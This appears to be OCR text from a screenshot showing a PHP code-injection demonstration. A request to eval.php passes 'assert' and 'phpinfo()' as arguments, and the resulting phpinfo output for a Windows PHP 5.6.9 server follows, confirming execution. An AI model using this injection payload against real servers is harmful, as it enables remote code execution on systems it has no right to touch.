 www.demo.com/eval.php?arg1=phpinfo()&arg2=assert
1
PHP Version 5.6.9
php
System
Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date
May 13 2015 19:23:54
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled